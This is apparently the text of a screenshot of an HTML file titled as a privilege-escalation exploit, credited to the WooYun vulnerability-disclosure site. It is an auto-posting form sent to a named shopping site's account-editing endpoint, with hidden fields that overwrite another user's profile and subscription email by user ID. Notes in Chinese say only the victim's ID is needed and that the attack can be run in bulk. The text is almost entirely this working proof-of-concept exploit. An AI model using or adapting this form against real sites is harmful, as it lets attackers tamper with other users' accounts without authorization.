 1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>越权/exploit</title>
</head>
<body>
<form action="http://www.m6go.com/my/doEditbaby.do" method="post">
<input type="hidden" name="backurl=" value=""/>
<input type="hidden" name="MBabyInfo.BabyId" value="0"/>
<input type="hidden" name="MBabyInfo.UserId" value="764235"/>
<input type="hidden" name="MBabyInfo.BabyNickName" value="xiaosunzi"/>
<input type="hidden" name="MBabyInfo.DateTimeType" value="1"/>
<input type="hidden" name="birthay" value=""/>
<input type="hidden" name="birthday_year" value="2015"/>
<input type="hidden" name="birthday_month" value="4"/>
<input type="hidden" name="birthday_day" value="14"/>
<input type="hidden" name="MBabyInfo.Gender" value="1"/>
<input type="hidden" name="MBabyInfo.IfSubscribe" value="on"/>
<input type="hidden" name="MBabyInfo.SubscribeEmail" value="sb@163.net"/>
只需要指明受害者ID即可
也可以批量操作
www.wooyun.org